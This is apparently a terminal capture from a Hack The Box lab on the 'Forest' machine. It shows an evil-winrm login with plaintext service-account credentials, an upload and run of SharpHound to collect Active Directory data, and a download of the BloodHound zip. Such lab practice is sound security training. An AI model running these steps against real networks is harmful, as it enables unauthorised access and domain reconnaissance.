 10.10.14.9 10.10.10.161 15:50
~/Documents/hackTheBox/machines/Forest ✔ evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload scripts/SharpHound.ps1
Info: Uploading scripts/SharpHound.ps1 to C:\Users\svc-alfresco\Documents\SharpHound.ps1
Data: 1502744 bytes of 1502744 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/18/2022 1:04 PM 17995 20220718130418_BloodHound.zip
-a---- 7/18/2022 1:04 PM 19610 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 7/18/2022 1:03 PM 1127059 SharpHound.ps1
got ink ?
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> download 20220718130418_BloodHound.zip content/20220718130418_BloodHound.zip
Info: Downloading 20220718130418_BloodHound.zip to content/20220718130418_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>